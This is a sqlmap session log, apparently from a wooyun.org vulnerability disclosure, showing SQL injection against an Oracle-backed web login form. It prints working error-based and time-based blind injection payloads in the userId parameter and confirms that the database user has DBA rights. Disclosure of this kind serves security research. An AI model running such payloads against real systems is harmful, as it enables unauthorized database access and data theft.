 1.txt
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] Y
[14:32:43] [INFO] resuming back-end DBMS 'oracle'
[14:32:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: accountSet=1&localeSet=zh_CN&isChange=&userId=admin' AND 7733=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(120)||CHR(118)||CHR(98)||CHR(113)||(SEL
ECT (CASE WHEN (7733=7733) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(98)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND 'UNLQ'='UNLQ&password=admin&loginDate
=2016-01-28
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: accountSet=1&localeSet=zh_CN&isChange=&userId=admin' AND 7582=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(81)||CHR(69)||CHR(111),5) AND 'tjME'='tjME&password=
dmin&loginDate=2016-01-28
---
[14:32:49] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[14:32:49] [INFO] testing if current user is DBA
current user is DBA:    True
[14:32:50] [INFO] fetched data logged to text files under
[*] shutting down at 14:32:50
www.wooyun.org